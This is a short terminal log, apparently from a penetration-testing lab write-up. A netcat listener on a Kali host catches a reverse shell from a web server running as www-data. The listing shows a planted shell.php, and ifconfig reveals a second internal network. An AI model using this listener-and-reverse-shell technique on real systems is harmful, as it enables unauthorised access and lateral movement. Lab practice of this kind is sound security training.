 coyote@kali:~$ netcat -nvlp 8000
listening on [any] 8000 ...
connect to [192.168.119.216] from (UNKNOWN) [192.168.216.44] 60630
whoami
www-data
ls
NCleanBlue
cmsmsrce.txt
images
index.html
ngrey
shell.php
simplex
ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.216.44  netmask 255.255.255.0  broadcast 192.168.216.255
        inet6 fe80::250:56ff:fe9f:1654  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:9f:16:54  txqueuelen 1000  (Ethernet)
        RX packets 92672  bytes 10569602 (10.0 MiB)
        RX errors 0  dropped 328  overruns 0  frame 0
        TX packets 58481  bytes 11303041 (10.7 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens224: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.216.44  netmask 255.255.255.0  broadcast 172.16.216.255
        inet6 fe80::250:56ff:fe9f:b74  prefixlen 64  scopeid 0×20<link>
        ether 00:50:56:9f:0b:74  txqueuelen 1000  (Ethernet)
        RX packets 9328  bytes 772965 (754.8 KiB)
        RX errors 0  dropped 53  overruns 0  frame 0
        TX packets 16417  bytes 1425900 (1.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 165  bytes 24877 (24.2 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 165  bytes 24877 (24.2 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0